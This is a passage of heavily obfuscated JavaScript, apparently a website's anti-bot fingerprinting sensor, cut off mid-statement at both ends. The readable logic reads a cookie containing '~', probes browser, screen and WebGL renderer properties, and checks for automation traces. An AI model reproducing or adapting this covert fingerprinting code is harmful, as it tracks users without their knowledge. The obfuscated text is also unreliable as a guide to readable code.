Ql()[SL(xw)],Uc('',[][[]]))?Ql()[SL(Sj)].call(null,dbf,mSf,pq):Ql()[SL(tl)](DL,Gs,R0([]))][gO()[Uj(w2)].apply(null,[ND,SO,R0(R0({})),ORf])][jF()[S9(BO)](ND,qw,Z0,jD,LA,vs)](ks()[Qc(G4)].call(null,zt,Jv,Sc,tGf,dv)),null)?Ql()[SL(Il)](rG,VM,R0(R0({}))):Ql()[SL(EA)](Hw,sL,dc);}break;case AG:{var jSb;NEb+=v7;Ll.push(mC);return jSb=[lN[JY()[YY(Jv)](vv,jz,Xt,vL)][JY()[YY(qt)](Xt,Z0,VA,HT)]?lN[JY()[YY(Jv)].apply(null,[t4,jz,XZ,vL])][JY()[YY(qt)](v3,Z0,Il,HT)]:Xv()[pY(Kl)].call(null,Z0,xw,K4),lN[JY()[YY(Jv)](tr,jz,Zr,vL)][Rr(typeof JY()[YY(Zr)],Uc('',[][[]]))?JY()[YY(tA)](LJ,XY,XA,Np):JY()[YY(LA)](R0(G3),jD,R0(SO),p7f)]?lN[JY()[YY(Jv)].call(null,Xw,jz,Sj,vL)][JY()[YY(tA)](Fl,XY,SO,Np)]:Rr(typeof Xv()[pY(pq)],Uc([],[][[]]))?Xv()[pY(Kl)].call(null,gY,xw,K4):Xv()[pY(Fl)](B1,Aw,rXf),lN[JY()[YY(Jv)](rw,jz,R0(R0([])),vL)][gO()[Uj(gnf)](VA,dv,Sj,Iv)]?lN[JY()[YY(Jv)].call(null,Eh,jz,tA,vL)][gO()[Uj(gnf)].apply(null,[VA,tr,ND,Iv])]:Xv()[pY(Kl)](LJ,xw,K4),jw(typeof lN[Ir(typeof JY()[YY(E9)],'undefined')?JY()[YY(LA)](R0(SO),Bsf,tl,rr):JY()[YY(Jv)].apply(null,[B1,jz,Gs,vL])][Xv()[pY(U0)](R0(R0([])),Il,fl)],Ir(typeof JO()[bh(BO)],Uc([],[][[]]))?JO()[bh(Sj)](HYf,fI,trf,kw):JO()[bh(G3)].call(null,hR,hj,rw,VA))?lN[Rr(typeof JY()[YY(Il)],Uc('',[][[]]))?JY()[YY(Jv)].apply(null,[AL,jz,wj,vL]):JY()[YY(LA)].call(null,R0([]),sq,zl,jz)][Xv()[pY(U0)].call(null,Zr,Il,fl)][Ql()[SL(G3)].apply(null,[dj,Pr,R0({})])]:TJ(SO)],Ll.pop(),jSb;}break;case A5:{var gPf=VEb[HS];NEb+=FX;Ll.push(TV);var lDf;}break;case BW:{NEb+=vB;return String(...VEb);}break;case P6:{return parseInt(...VEb);}break;}}};var WXb=function(){return pj.apply(this,[hX,arguments]);};var TJ=function(HWb){return -HWb;};var Aff=function(Z6b){if(lN["document"]["cookie"]){var VDf=""["concat"](Z6b,"=");var BPf=lN["document"]["cookie"]["split"]('; ');for(var Qgb=0;Qgb<BPf["length"];Qgb++){var BVf=BPf[Qgb];if(BVf["indexOf"](VDf)===0){var zUb=BVf["substring"](VDf["length"],BVf["length"]);if(zUb["indexOf"]('~')!==-1||lN["decodeURIComponent"](zUb)["indexOf"]('~')!==-1){return zUb;}}}}return false;};var FXb=function(){return qq.apply(this,[d6,arguments]);};var Ef;var NTf=function NUb(jfb,FHb){'use strict';var M6b=NUb;switch(jfb){case Yf:{Ll.push(h9);try{var mHb=Ll.length;var THb=R0(hS);var HXb=new (lN[bz()[Vw(Sc)].call(null,kV,LA,Ah,B1)][Xv()[pY(Zc)](kw,OO,FK)][Rr(typeof gO()[Uj(LA)],'undefined')?gO()[Uj(kw)](At,Ws,Xw,Oj):gO()[Uj(BO)](CAf,Yh,XA,zL)][Ir(typeof Xv()[pY(Cr)],Uc([],[][[]]))?Xv()[pY(Fl)].apply(null,[Gs,k0f,JTf]):Xv()[pY(BT)].call(null,CM,Tl,nj)])();var vUb=new (lN[bz()[Vw(Sc)](kV,LA,Wh,R0(SO))][Xv()[pY(Zc)](BT,OO,FK)][gO()[Uj(kw)](At,zj,R0(SO),Oj)][bz()[Vw(kw)](VI,Vj,G3,R0(R0(SO)))])();var vBb;return Ll.pop(),vBb=R0(hS),vBb;}catch(jgb){Ll.splice(vc(mHb,SO),Infinity,h9);var sXb;return sXb=Ir(jgb[Ir(typeof QL()[SA(OO)],'undefined')?QL()[SA(gj)].call(null,nF,Ah,Eh,K1):QL()[SA(tl)].apply(null,[pO,G4,R0({}),tr])][bz()[Vw(sL)](clf,ZL,IY,v3)],OM()[C0(Sc)].call(null,Kw,R0(R0({})),rw,bwf,Cc,R0(R0(G3)))),Ll.pop(),sXb;}Ll.pop();}break;case bX:{Ll.push(PD);if(R0(lN[bz()[Vw(Sc)].apply(null,[WP,LA,tr,Aw])][gO()[Uj(Zc)].apply(null,[SD,Mc,R0(G3),D0])])){var OUb=Ir(typeof lN[Rr(typeof bz()[Vw(Kw)],Uc('',[][[]]))?bz()[Vw(Sc)](WP,LA,tl,dc):bz()[Vw(Fs)](k2,drf,Lh,R0(R0(G3)))][JY()[YY(Xw)](OO,wl,wj,Ol)],JO()[bh(G3)].call(null,Rc,hj,rw,XO))?Ql()[SL(Il)](hs,VM,hz):QL()[SA(U0)].apply(null,[v0,ND,Uv,Xw]);var m9f;return Ll.pop(),m9f=OUb,m9f;}var nnb;return nnb=gO()[Uj(Xl)].call(null,LA,Aw,Ws,Nc),Ll.pop(),nnb;}break;case KB:{Ll.push(rD);var OWb=Rr(typeof QL()[SA(Ah)],Uc([],[][[]]))?QL()[SA(Kw)](FNf,ZL,XT,D3):QL()[SA(gj)].apply(null,[GEb,R0(SO),rZ,AP]);var fUb=R0([]);try{var QDf=Ll.length;var Bfb=R0([]);var cxf=Ef[bz()[Vw(VM)].apply(null,[n7b,rw,tZ,Aw])]();try{var gWb=lN[gO()[Uj(vv)](hL,Mc,R0(R0([])),zL)][Rr(typeof gO()[Uj(SO)],'undefined')?gO()[Uj(G3)].call(null,mO,R0(R0(SO)),R0(R0([])),K1):gO()[Uj(BO)].apply(null,[Lff,RZ,OO,Tp])][ks()[Qc(D3)](pvf,XY,gj,Fl,VM)];lN[JY()[YY(Wh)].apply(null,[qG,CM,tA,lI])][bz()[Vw(Wh)].apply(null,[ED,dv,Dr,nM])](gWb)[ks()[Qc(D3)].apply(null,[pvf,Eh,gj,Fl,Mc])]();}catch(JBb){Ll.splice(vc(QDf,SO),Infinity,rD);if(JBb[bz()[Vw(Zc)](vgb,sL,tA,R0(R0(G3)))]&&Ir(typeof JBb[bz()[Vw(Zc)].apply(null,[vgb,sL,dc,Cr])],gO()[Uj(Sc)].apply(null,[FP,v3,TL,WP]))){JBb[bz()[Vw(Zc)].call(null,vgb,sL,R0([]),Il)][Ir(typeof Ql()[SL(vt)],Uc('',[][[]]))?Ql()[SL(Sj)](WF,kQ,Il):Ql()[SL(TL)](DQ,mK,R0(R0(SO)))](gO()[Uj(AL)](XT,R0(R0([])),R0(SO),Mh))[JY()[YY(Cr)](gY,IY,rZ,Zdf)](function(Jbb){Ll.push(ghf);if(Jbb[bz()[Vw(Lh)].apply(null,[q0,U0,gw,zj])](Xv()[pY(EY)](XO,tZ,Ozf))){fUb=R0(R0(hS));}if(Jbb[bz()[Vw(Lh)](q0,U0,gj,AL)](Ir(typeof QL()[SA(XZ)],Uc('',[][[]]))?QL()[SA(gj)](mm,R0(G3),R0(SO),X2):QL()[SA(Lh)].apply(null,[Al,BO,Il,Dl]))){cxf++;}Ll.pop();});}}OWb=Ir(cxf,Il)||fUb?Ql()[SL(Il)](Ss,VM,R0(R0({}))):Rr(typeof Ql()[SL(pq)],Uc('',[][[]]))?Ql()[SL(EA)].call(null,OZ,sL,OO):Ql()[SL(Sj)](kLf,Ivf,ND);}catch(Dgb){Ll.splice(vc(QDf,SO),Infinity,rD);OWb=Ql()[SL(sL)].apply(null,[jHf,nM,Kv]);}var J7b;return Ll.pop(),J7b=OWb,J7b;}break;case DW:{Ll.push(Zr);var lHb=gO()[Uj(Xl)](LA,XZ,Cr,EQ);try{var Wfb=Ll.length;var sDf=R0(hS);lHb=Rr(typeof lN[QL()[SA(kw)](Y8f,VA,kw,tZ)],JO()[bh(G3)](vP,hj,rw,XT))?Ql()[SL(Il)](Enf,VM,hL):Ql()[SL(EA)].apply(null,[Yw,sL,kw]);}catch(sPf){Ll.splice(vc(Wfb,SO),Infinity,Zr);lHb=Rr(typeof Ql()[SL(Fl)],Uc([],[][[]]))?Ql()[SL(sL)].call(null,XO,nM,R0(R0(SO))):Ql()[SL(Sj)](OJ,d6f,Kv);}var VHb;return Ll.pop(),VHb=lHb,VHb;}break;case HE:{Ll.push(Xwf);var rnb=gO()[Uj(Xl)](LA,XY,Gs,zw);try{var NXb=Ll.length;var fSb=R0(R0(HS));rnb=lN[Ql()[SL(jz)](c0,z9,Aw)][gO()[Uj(G3)].call(null,mO,R0(G3),Dr,k6)][JO()[bh(Sc)](jR,Aw,TL,Sw)](gO()[Uj(MF)](jz,R0(SO),nM,xG))?Ql()[SL(Il)](cj,VM,tZ):Ql()[SL(EA)](vz,sL,BT);}catch(nxf){Ll.splice(vc(NXb,SO),Infinity,Xwf);rnb=Ql()[SL(sL)](pT,nM,R0({}));}var qWb;return Ll.pop(),qWb=rnb,qWb;}break;case CH:{Ll.push(A2f);var GBb=gO()[Uj(Xl)].call(null,LA,tZ,G3,PO);try{var AXb=Ll.length;var V7b=R0({});GBb=Rr(typeof lN[bz()[Vw(vv)].apply(null,[EBf,nF,R0(SO),R0(R0([]))])],Ir(typeof JO()[bh(Fs)],Uc(Ir(typeof QL()[SA(gj)],'undefined')?QL()[SA(gj)](qk,Gs,XZ,Obf):QL()[SA(Il)](K1,ps,Fz,Ah),[][[]]))?JO()[bh(Sj)](Qq,cUf,ZK,TL):JO()[bh(G3)](l0,hj,rw,Eh))?Ql()[SL(Il)](dA,VM,jz):Ql()[SL(EA)].apply(null,[Qw,sL,LA]);}catch(Jxf){Ll.splice(vc(AXb,SO),Infinity,A2f);GBb=Ql()[SL(sL)](lh,nM,v3);}var SSb;return Ll.pop(),SSb=GBb,SSb;}break;case pU:{Ll.push(tL);var pWb=J3(gO()[Uj(Xw)].call(null,gD,gw,Aw,L0f),lN[bz()[Vw(Sc)](zAf,LA,LL,wj)])||xY(lN[JY()[YY(Jv)](Zc,jz,EA,RL)][QL()[SA(Zc)](Z3,R0([]),AL,QY)],G3)||xY(lN[JY()[YY(Jv)](pq,jz,IY,RL)][QL()[SA(vv)](VO,qw,x0,vt)],G3);var Qnb=lN[Ir(typeof bz()[Vw(sL)],Uc([],[][[]]))?bz()[Vw(Fs)](Yx,ZNf,Z0,sL):bz()[Vw(Sc)].call(null,zAf,LA,Br,MF)][jF()[S9(tZ)].apply(null,[OO,Dv,Wh,SV,Il,DXf])](ks()[Qc(Cr)](Ehf,XO,sL,VT,Sj))[OM()[C0(Xt)].call(null,Ws,Il,tl,SV,ND,Ah)];var fbb=lN[bz()[Vw(Sc)](zAf,LA,qG,AL)][jF()[S9(tZ)](Kw,Wz,Wh,SV,SO,DXf)](bz()[Vw(AL)](tff,CM,Cr,AL))[OM()[C0(Xt)](Mc,R0(G3),tl,SV,ND,hL)];var XEb=lN[Rr(typeof bz()[Vw(rw)],Uc([],[][[]]))?bz()[Vw(Sc)](zAf,LA,ps,D3):bz()[Vw(Fs)].call(null,xQ,E2,Il,EA)][jF()[S9(tZ)].call(null,XT,ps,Wh,SV,LL,DXf)](Ir(typeof Xv()[pY(Yh)],Uc([],[][[]]))?Xv()[pY(Fl)](Lh,wUf,CXf):Xv()[pY(Br)](R0(G3),jz,PM))[OM()[C0(Xt)].apply(null,[Dr,Sc,tl,SV,ND,R0([])])];var p6b;return p6b=QL()[SA(Il)].call(null,n0f,Xl,vt,Ah)[JY()[YY(v3)].apply(null,[hL,tr,Xl,LP])](pWb?Ql()[SL(Il)](Vs,VM,D3):Ql()[SL(EA)](VG,sL,Xl),Qh()[gh(BO)](BT,Dr,Qz,SO))[JY()[YY(v3)].apply(null,[kw,tr,qw,LP])](Qnb?Ir(typeof Ql()[SL(tr)],Uc('',[][[]]))?Ql()[SL(Sj)].call(null,X6f,QR,Zc):Ql()[SL(Il)].apply(null,[Vs,VM,AA]):Ql()[SL(EA)](VG,sL,O3),Qh()[gh(BO)](qw,Dr,Qz,SO))[JY()[YY(v3)].apply(null,[Fs,tr,R0(G3),LP])](fbb?Rr(typeof Ql()[SL(XT)],Uc([],[][[]]))?Ql()[SL(Il)](Vs,VM,O3):Ql()[SL(Sj)](U4,Dr,Dv):Ql()[SL(EA)](VG,sL,tA),Qh()[gh(BO)](hz,Dr,Qz,SO))[JY()[YY(v3)](CM,tr,rw,LP)](XEb?Ir(typeof Ql()[SL(wj)],Uc([],[][[]]))?Ql()[SL(Sj)].call(null,QEf,Wlf,LL):Ql()[SL(Il)](Vs,VM,O3):Ql()[SL(EA)](VG,sL,R0(R0([])))),Ll.pop(),p6b;}break;case ON:{Ll.push(x0);try{var Qxf=Ll.length;var M9f=R0({});var EUb=G3;var Ogb=lN[JY()[YY(Wh)].call(null,R0(R0([])),CM,sz,Ojf)][Ir(typeof QL()[SA(Wz)],'undefined')?QL()[SA(gj)].call(null,Yw,Kv,R0(SO),fp):QL()[SA(Eh)].call(null,BY,Sw,zj,Uk)](lN[Ql()[SL(tl)].apply(null,[Z8f,Gs,Ws])],QL()[SA(sz)](L0f,wj,Br,qw));if(Ogb){EUb++;if(Ogb[Qh()[gh(EA)].call(null,SO,Ns,mgf,Sj)]){Ogb=Ogb[Qh()[gh(EA)](AA,Ns,mgf,Sj)];EUb+=Uc(g9(Ogb[Ql()[SL(G3)](bwf,Pr,VA)]&&Ir(Ogb[Ql()[SL(G3)].call(null,bwf,Pr,dv)],tT[SO]),SO),g9(Ogb[bz()[Vw(sL)](nJ,ZL,R0({}),EY)]&&Ir(Ogb[bz()[Vw(sL)](nJ,ZL,qw,R0(R0(SO)))],QL()[SA(sz)](L0f,Lh,R0([]),qw)),EA));}}var sVf;return sVf=EUb[ks()[Qc(D3)].apply(null,[sbf,Mc,gj,Fl,gw])](),Ll.pop(),sVf;}catch(EBb){Ll.splice(vc(Qxf,SO),Infinity,x0);var XXb;return XXb=gO()[Uj(Xl)](LA,tA,Wz,x3),Ll.pop(),XXb;}Ll.pop();}break;case IE:{var n6b=FHb[HS];var R7b;Ll.push(FNf);return R7b=lN[JY()[YY(Wh)](gw,CM,kw,Y0)][QL()[SA(Eh)].apply(null,[RF,x0,Zr,Uk])](lN[JY()[YY(Jv)](R0(SO),jz,R0({}),Pz)][gO()[Uj(hz)].apply(null,[Wz,pq,Kw,jO])],n6b),Ll.pop(),R7b;}break;case PW:{Ll.push(vp);var c7b=function(n6b){return NUb.apply(this,[IE,arguments]);};var ZVf=[Xv()[pY(U0)](R0(R0(G3)),Il,hv),Ql()[SL(BT)].apply(null,[rr,Xl,Yj])];var hbb=ZVf[JO()[bh(Cr)].call(null,p7f,J9,Fl,gj)](function(FWb){var nUb=c7b(FWb);Ll.push(x6f);if(R0(R0(nUb))&&R0(R0(nUb[gO()[Uj(Il)].apply(null,[vt,R0(G3),ND,DEf])]))&&R0(R0(nUb[gO()[Uj(Il)].call(null,vt,R0(R0(SO)),R0(R0({})),DEf)][Ir(typeof ks()[Qc(rw)],Uc(Ir(typeof QL()[SA(Sc)],Uc([],[][[]]))?QL()[SA(gj)].call(null,PEf,Lh,Sw,zP):QL()[SA(Il)](d8f,tl,Dl,Ah),[][[]]))?ks()[Qc(Fl)](qm,R0(R0([])),fJ,dv,Xl):ks()[Qc(D3)].apply(null,[Sx,Br,gj,Fl,Gs])]))){nUb=nUb[gO()[Uj(Il)].call(null,vt,BO,MF,DEf)][ks()[Qc(D3)](Sx,SZ,gj,Fl,SZ)]();var Ynb=Uc(Ir(nUb[Xv()[pY(qG)].call(null,rZ,VM,bL)](Xv()[pY(qw)](Lh,Ws,lvf)),TJ(Ef[Ql()[SL(VM)](xs,Dv,gw)]())),g9(lN[QL()[SA(tr)].call(null,NY,kw,Wh,Sw)](xY(nUb[Xv()[pY(qG)].call(null,Sj,VM,bL)](Qh()[gh(Sc)].call(null,Gs,ql,YWb,Sc)),TJ(SO))),SO));var Sxf;return Ll.pop(),Sxf=Ynb,Sxf;}else{var pfb;return pfb=gO()[Uj(Xl)](LA,Uv,Xl,Bc),Ll.pop(),pfb;}Ll.pop();});var fxf;return fxf=hbb[ks()[Qc(Sc)](VNf,Yj,Il,hP,Fl)](QL()[SA(Il)].apply(null,[kk,Fz,pq,Ah])),Ll.pop(),fxf;}break;case T6:{Ll.push(sK);throw new (lN[OM()[C0(Sc)](Z0,sO,rw,Sx,Cc,Xt)])(gO()[Uj(jz)].call(null,O3,R0({}),qw,rj));}break;case Gd:{var dUb=FHb[HS];var rHb=FHb[hS];Ll.push(PP);if(rh(rHb,null)||xY(rHb,dUb[Ql()[SL(G3)](x3,Pr,R0(R0(G3)))]))rHb=dUb[Ql()[SL(G3)].call(null,x3,Pr,AA)];for(var qUb=tT[Fl],gUb=new (lN[gO()[Uj(SO)].apply(null,[IY,R0(R0({})),R0(R0({})),m0])])(rHb);QP(qUb,rHb);qUb++)gUb[qUb]=dUb[qUb];var mPf;return Ll.pop(),mPf=gUb,mPf;}break;case AN:{var UUb=FHb[HS];var XWb=FHb[hS];Ll.push(X7f);var Xxf=rh(null,UUb)?null:jw(JO()[bh(G3)].call(null,hzf,hj,rw,kw),typeof lN[OM()[C0(Il)].call(null,tr,pq,Sc,vWf,Aw,R0([]))])&&UUb[lN[OM()[C0(Il)].apply(null,[sO,OO,Sc,vWf,Aw,ZL])][QL()[SA(dv)].apply(null,[wK,R0(R0(G3)),MF,CM])]]||UUb[gO()[Uj(Cr)].apply(null,[Ws,vv,EA,QZ])];if(jw(null,Xxf)){var hWb,Tbb,SHb,fPf,kVf=[],KBb=R0(G3),jUb=R0(SO);try{var GHb=Ll.length;var tUb=R0([]);if(SHb=(Xxf=Xxf.call(UUb))[Xv()[pY(zl)](Sw,Kw,Xsf)],Ir(G3,XWb)){if(Rr(lN[JY()[YY(Wh)](ZL,CM,dc,Qp)](Xxf),Xxf)){tUb=R0(HS);return;}KBb=R0(SO);}else for(;R0(KBb=(hWb=SHb.call(Xxf))[Ir(typeof Ql()[SL(Xt)],'undefined')?Ql()[SL(Sj)].apply(null,[SZ,YJ,G4]):Ql()[SL(nL)](Jk,Zr,Fs)])&&(kVf[Ql()[SL(Sc)](Ldf,RZ,Cr)](hWb[Qh()[gh(EA)](O3,Ns,T9,Sj)]),Rr(kVf[Ql()[SL(G3)].apply(null,[G9,Pr,v3])],XWb));KBb=R0(G3));}catch(ZUb){jUb=R0(G3),Tbb=ZUb;}finally{Ll.splice(vc(GHb,SO),Infinity,X7f);try{var f7b=Ll.length;var H9f=R0(R0(HS));if(R0(KBb)&&jw(null,Xxf[Ir(typeof Qh()[gh(Fl)],Uc(QL()[SA(Il)].apply(null,[dgf,Il,XZ,Ah]),[][[]]))?Qh()[gh(TL)].apply(null,[XT,cKf,wHf,SJ]):Qh()[gh(Sc)](LJ,ql,F9,Sc)])&&(fPf=Xxf[Rr(typeof Qh()[gh(Wh)],'undefined')?Qh()[gh(Sc)](Ws,ql,F9,Sc):Qh()[gh(TL)](Zc,Ehf,tC,AUf)](),Rr(lN[JY()[YY(Wh)](ND,CM,VA,Qp)](fPf),fPf))){H9f=R0(HS);return;}}finally{Ll.splice(vc(f7b,SO),Infinity,X7f);if(H9f){Ll.pop();}if(jUb)throw Tbb;}if(tUb){Ll.pop();}}var mVf;return Ll.pop(),mVf=kVf,mVf;}Ll.pop();}break;case Tn:{var K6b=FHb[HS];Ll.push(lUf);if(lN[gO()[Uj(SO)].call(null,IY,wj,gY,EQ)][ks()[Qc(OO)](k1,Mc,tl,k2,D3)](K6b)){var tVf;return Ll.pop(),tVf=K6b,tVf;}Ll.pop();}break;case mX:{var FLf=FHb[HS];return FLf;}break;case S8:{Ll.push(rw);if(R0(J3(JY()[YY(AA)](R0(G3),Fl,tZ,Hm),lN[JY()[YY(Jv)].call(null,R0(R0(SO)),jz,R0(R0([])),bL)]))){var xEb;return Ll.pop(),xEb=null,xEb;}var jHb=lN[JY()[YY(Jv)](Zr,jz,B1,bL)][JY()[YY(AA)].call(null,XY,Fl,IY,Hm)];var QHb=jHb[bz()[Vw(xw)].call(null,mp,hz,Z0,tr)];var J6b=jHb[Xv()[pY(xw)](MF,Lh,CAf)];var Wxf=jHb[Xv()[pY(OO)](IY,dv,PHb)];var Vnb;return Vnb=[QHb,Ir(J6b,tT[Fl])?Ef[bz()[Vw(VM)].call(null,A2f,rw,G3,Sw)]():xY(J6b,tT[Fl])?TJ(SO):TJ(EA),Wxf||JY()[YY(gw)](R0(R0(SO)),Cp,Ah,sY)],Ll.pop(),Vnb;}break;case JE:{var wbb={};var CEb={};Ll.push(sY);try{var sBb=Ll.length;var O6b=R0([]);var TSb=new (lN[Rr(typeof gO()[Uj(EY)],Uc('',[][[]]))?gO()[Uj(dc)].call(null,zj,Sj,R0(R0(SO)),vY):gO()[Uj(BO)](Wlf,Ah,XA,Rlf)])(G3,G3)[bz()[Vw(sO)](fQ,zl,Wh,Z0)](Qh()[gh(v3)](Kw,xm,G9,Sj));var UPf=TSb[Ir(typeof bz()[Vw(D3)],Uc([],[][[]]))?bz()[Vw(Fs)](I8f,z5f,t4,XY):bz()[Vw(XY)](Bl,I2,wj,ZL)](jF()[S9(LA)](R0(R0(G3)),EA,Xt,V6f,VM,cC));var MUb=TSb[gO()[Uj(Dl)](Pr,R0(R0({})),Fz,bP)](UPf[QL()[SA(XT)].call(null,HGf,R0({}),LL,Fz)]);var CPf=TSb[gO()[Uj(Dl)].apply(null,[Pr,BO,G4,bP])](UPf[Ql()[SL(AA)](zL,XT,Mc)]);wbb=Gz(QH,[ks()[Qc(XZ)].apply(null,[r1,hL,Sc,A0f,Xw]),MUb,Ir(typeof Ql()[SL(vv)],Uc('',[][[]]))?Ql()[SL(Sj)](kTf,g8f,Eh):Ql()[SL(dc)].apply(null,[r1,VK,Wz]),CPf]);var rVf=new (lN[gO()[Uj(dc)](zj,R0(G3),R0(G3),vY)])(Ef[bz()[Vw(VM)](LR,rw,nL,R0({}))](),G3)[bz()[Vw(sO)].apply(null,[fQ,zl,R0(R0([])),Br])](Ql()[SL(qw)].call(null,Hs,qw,U0));var nDf=rVf[bz()[Vw(XY)].call(null,Bl,I2,Xw,Dv)](Rr(typeof jF()[S9(Sj)],'undefined')?jF()[S9(LA)].call(null,Yj,Jv,Xt,V6f,tl,cC):jF()[S9(rw)](IY,pq,jl,k9,EA,BI));var QPf=rVf[gO()[Uj(Dl)].apply(null,[Pr,R0([]),Mc,bP])](nDf[QL()[SA(XT)].apply(null,[HGf,G3,Fl,Fz])]);var Gfb=rVf[gO()[Uj(Dl)].apply(null,[Pr,ql,Il,bP])](nDf[Ql()[SL(AA)].call(null,zL,XT,vv)]);CEb=Gz(QH,[Rr(typeof Ql()[SL(B1)],'undefined')?Ql()[SL(gY)](Iw,gnf,R0([])):Ql()[SL(Sj)].apply(null,[bZ,vdf,LJ]),QPf,QL()[SA(jz)].apply(null,[Rz,Ah,U0,hz]),Gfb]);}finally{Ll.splice(vc(sBb,SO),Infinity,sY);var RXb;return RXb=Gz(QH,[ks()[Qc(zl)].apply(null,[Qcf,R0(R0(G3)),rw,GJ,O3]),wbb[ks()[Qc(XZ)](r1,XY,Sc,A0f,gY)]||null,OM()[C0(Cr)].call(null,Lh,hz,Fs,Qcf,ZL,R0(G3)),wbb[Ql()[SL(dc)](r1,VK,Fl)]||null,Xv()[pY(Mc)](LL,z9,sv),CEb[Ir(typeof Ql()[SL(Kw)],Uc([],[][[]]))?Ql()[SL(Sj)](l0,Bj,R0([])):Ql()[SL(gY)](Iw,gnf,t4)]||null,Xv()[pY(tA)](gj,vs,XD),CEb[QL()[SA(jz)](Rz,Uv,Ws,hz)]||null]),Ll.pop(),RXb;}Ll.pop();}break;case N8:{var qVf=FHb[HS];Ll.push(mhf);if(Ir([bz()[Vw(vt)](nI,pm,R0(SO),Xl),ks()[Qc(hz)](FJ,OO,gj,LZf,qG),Ql()[SL(QY)](CP,Sc,dc)][Xv()[pY(qG)](vt,VM,UV)](qVf[JO()[bh(v3)].apply(null,[lR,AA,Sc,tr])][Ql()[SL(Dl)](POf,wl,AL)]),TJ(tT[SO]))){Ll.pop();return;}lN[Xv()[pY(CM)](vt,Fl,QR)](function(){Ll.push(LA);var wHb=R0(hS);try{var hUb=Ll.length;var F6b=R0(R0(HS));if(R0(wHb)&&qVf[JO()[bh(v3)](xK,AA,Sc,jz)]&&(qVf[Rr(typeof JO()[bh(Il)],'undefined')?JO()[bh(v3)].apply(null,[xK,AA,Sc,VA]):JO()[bh(Sj)](xQ,B1,Jk,XA)][OM()[C0(Xt)](pq,BO,tl,SD,ND,Eh)](JY()[YY(O3)](zl,cm,Dv,UK))||qVf[Ir(typeof JO()[bh(Xt)],Uc([],[][[]]))?JO()[bh(Sj)](fQ,G6f,Kl,XZ):JO()[bh(v3)](xK,AA,Sc,QY)][OM()[C0(Xt)](Mc,R0([]),tl,SD,ND,tl)](Rr(typeof JY()[YY(Jv)],'undefined')?JY()[YY(x0)].call(null,ND,tA,G4,ISf):JY()[YY(LA)].apply(null,[R0({}),Z4,R0([]),Vj])))){wHb=R0(R0(hS));}}catch(xxf){Ll.splice(vc(hUb,SO),Infinity,LA);qVf[JO()[bh(v3)].call(null,xK,AA,Sc,D3)][Ir(typeof ks()[Qc(D3)],'undefined')?ks()[Qc(Fl)].apply(null,[cp,ps,PZ,lI,dv]):ks()[Qc(t4)](Cp,LJ,BO,Dr,Wz)](new (lN[QL()[SA(Br)](f0f,t4,BT,SO)])(QL()[SA(Yj)](sV,R0(R0([])),R0({}),MF),Gz(QH,[Ql()[SL(O3)](gYf,Kv,XY),R0(R0({})),Rr(typeof gO()[Uj(Fs)],'undefined')?gO()[Uj(Mc)](MF,Xw,R0(R0([])),lff):gO()[Uj(BO)].call(null,Osf,sO,pq,lvf),R0(hS),Rr(typeof Xv()[pY(Kw)],'undefined')?Xv()[pY(cm)](qw,nF,M6f):Xv()[pY(Fl)](Jv,QR,WTf),R0(R0(hS))])));}if(R0(wHb)&&Ir(qVf[Ql()[SL(x0)](Mk,G4,ZL)],Ql()[SL(CM)](OT,SD,Sc))){wHb=R0(R0(hS));}if(wHb){qVf[JO()[bh(v3)](xK,AA,Sc,xw)][Rr(typeof ks()[Qc(Ws)],Uc(QL()[SA(Il)](XXf,BO,tA,Ah),[][[]]))?ks()[Qc(t4)].call(null,Cp,LA,BO,Dr,hz):ks()[Qc(Fl)].call(null,wF,R0({}),R9,jR,Dl)](new (lN[QL()[SA(Br)].apply(null,[f0f,Zc,ps,SO])])(Qh()[gh(Cr)].apply(null,[Il,jz,vD,gj]),Gz(QH,[Ql()[SL(O3)](gYf,Kv,qw),R0(HS),Ir(typeof gO()[Uj(VA)],Uc('',[][[]]))?gO()[Uj(BO)].apply(null,[Bwf,R0(R0(G3)),Yj,Crf]):gO()[Uj(Mc)].call(null,MF,Kv,Kv,lff),R0(hS),Xv()[pY(cm)](Il,nF,M6f),R0(R0(hS))])));}Ll.pop();},G3);Ll.pop();}break;case b7:{Ll.push(qT);lN[Ql()[SL(tl)].call(null,wT,Gs,qw)][QL()[SA(EY)](dR,vt,Fl,zl)](Rr(typeof bz()[Vw(Yj)],Uc('',[][[]]))?bz()[Vw(AA)](Ap,Wh,xw,vv):bz()[Vw(Fs)](B8f,sR,zl,tl),function(qVf){return NUb.apply(this,[N8,arguments]);});Ll.pop();}break;case nU:{Ll.push(x2f);throw new (lN[OM()[C0(Sc)].call(null,vt,Wz,rw,PZ,Cc,x0)])(gO()[Uj(jz)](O3,U0,Fl,Uh));}break;case D5:{var MWb=FHb[HS];var HBb=FHb[hS];Ll.push(VEf);if(rh(HBb,null)||xY(HBb,MWb[Ql()[SL(G3)].apply(null,[cY,Pr,Zc])]))HBb=MWb[Ql()[SL(G3)].apply(null,[cY,Pr,R0(SO)])];for(var nBb=G3,FEb=new (lN[gO()[Uj(SO)](IY,Dl,dv,LZ)])(HBb);QP(nBb,HBb);nBb++)FEb[nBb]=MWb[nBb];var w9f;return Ll.pop(),w9f=FEb,w9f;}break;case S7:{var M7b=FHb[HS];var vfb=FHb[hS];Ll.push(kx);var SDf=rh(null,M7b)?null:jw(JO()[bh(G3)](Qq,hj,rw,Lh),typeof lN[OM()[C0(Il)](G3,R0({}),Sc,B2f,Aw,LA)])&&M7b[lN[OM()[C0(Il)](Zr,MF,Sc,B2f,Aw,Kw)][QL()[SA(dv)](zT,ql,AA,CM)]]||M7b[gO()[Uj(Cr)].call(null,Ws,ps,O3,Fv)];if(jw(null,SDf)){var Bxf,nWb,dnb,QEb,TEb=[],j7b=R0(G3),Zbb=R0(SO);try{var pDf=Ll.length;var DBb=R0([]);if(dnb=(SDf=SDf.call(M7b))[Xv()[pY(zl)](R0(R0(G3)),Kw,ZA)],Ir(G3,vfb)){if(Rr(lN[JY()[YY(Wh)].apply(null,[sO,CM,Zr,VL])](SDf),SDf)){DBb=R0(R0({}));return;}j7b=R0(tT[SO]);}else for(;R0(j7b=(Bxf=dnb.call(SDf))[Ql()[SL(nL)].call(null,zJ,Zr,R0(R0(SO)))])&&(TEb[Ql()[SL(Sc)](trf,RZ,sO)](Bxf[Rr(typeof Qh()[gh(zl)],Uc(Ir(typeof 